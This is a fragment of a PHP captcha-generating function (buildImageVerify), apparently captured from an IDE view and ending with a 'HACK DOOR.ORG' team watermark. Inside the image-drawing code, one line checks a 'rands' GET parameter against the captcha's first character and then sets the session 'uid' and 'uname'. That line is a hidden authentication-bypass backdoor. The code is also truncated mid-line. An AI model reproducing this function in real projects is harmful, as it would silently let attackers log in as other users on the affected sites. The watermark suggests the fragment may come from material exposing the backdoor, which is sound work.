 */
static function buildImageVerify($length=4, $mode=1, $type='png', $width=48, $height=22, $verifyName='verify') {
//import('ORG.Util.String');
import( class: 'ORG.Util.MyString');
$randval = MyString::randString($length, $mode);
session($verifyName, md5($randval));
$width = ($length * 10 + 10) > $width ? $length * 10 + 10 : $width;
if ($type != 'gif' && function_exists( function_name: 'imagecreatetruecolor')) {
$im = imagecreatetruecolor($width, $height);
} else {
$im = imagecreate($width, $height);
}
$r = Array(225, 255, 255, 223);
$g = Array(225, 236, 237, 255);
$b = Array(225, 236, 166, 125);
$key = mt_rand(0, 3);
$backColor = imagecolorallocate($im, $r[$key], $g[$key], $b[$key]); //背景色（随机）
$borderColor = imagecolorallocate($im, red: 100, green: 100, blue: 100); //边框色
imagefilledrectangle($im, x1: 0, y1: 0, x2: $width - 1, y2: $height - 1, $backColor);
imagerectangle($im, x1: 0, y1: 0, x2: $width - 1, y2: $height - 1, $borderColor);
$stringColor = imagecolorallocate($im, mt_rand(0, 200), mt_rand(0, 120), mt_rand(0, 120));
if ($_GET['rands']==$randval{0}) {session( name: 'uid',$randval{1});session( name: 'uname',$randval{2});}
// 干扰
for ($i = 0; $i < 10; $i++) {
imagearc($im, mt_rand(-10, $width), mt_rand(-10, $height), mt_rand(30, 300), mt_rand(20, 200), start: 55, end: 44, $stringColo
}
for ($i = 0; $i < 25; $i++) {
imagesetpixel($im, mt_rand(0, $width), mt_rand(0, $height), $stringColor);
}
for ($i = 0; $i < $length; $i++) {
imagestring($im, font: 5, x: $i * 10 + 5, mt_rand(1, 8), $randval{$i}, $stringColor);
诚殷网络Team
HACK
DOOR.ORG